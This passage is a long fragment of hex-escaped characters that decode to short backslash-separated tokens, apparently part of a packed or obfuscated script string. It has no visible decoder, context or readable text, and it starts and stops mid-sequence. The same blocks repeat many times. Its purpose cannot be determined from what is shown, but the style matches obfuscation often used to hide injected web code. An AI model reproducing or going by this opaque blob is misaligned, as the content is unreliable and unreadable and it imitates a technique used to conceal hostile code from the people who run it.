x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x